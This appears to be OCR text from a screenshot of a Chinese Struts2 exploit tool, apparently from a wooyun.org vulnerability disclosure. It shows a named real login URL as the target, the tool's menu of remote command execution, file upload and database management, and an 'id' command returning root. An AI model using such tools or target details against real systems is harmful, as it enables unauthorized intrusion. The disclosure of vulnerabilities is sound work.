 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://datebook.189.cn/smp/user/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： id 执行 回显
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org